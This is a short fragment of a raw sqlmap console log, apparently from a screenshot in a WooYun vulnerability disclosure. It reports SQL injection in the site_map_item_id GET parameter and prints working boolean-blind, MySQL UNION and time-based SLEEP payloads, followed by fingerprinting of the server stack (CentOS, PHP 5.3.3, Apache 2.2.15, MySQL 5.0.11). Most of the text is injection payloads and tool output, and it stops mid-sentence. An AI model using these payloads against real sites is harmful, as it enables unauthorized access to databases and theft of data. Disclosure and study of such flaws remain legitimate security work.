 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: site_map_item_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: site_map_item_id=139 AND 3759=3759
    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: site_map_item_id=139 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a69
666e3a,0x445950734e554c646969,0x3a7a70773a), NULL, NULL, NULL, NULL, NULL, NULL,
 NULL, NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: site_map_item_id=139 AND SLEEP(5)
---
[09:36:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[09:36:17] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
www.wooyun.org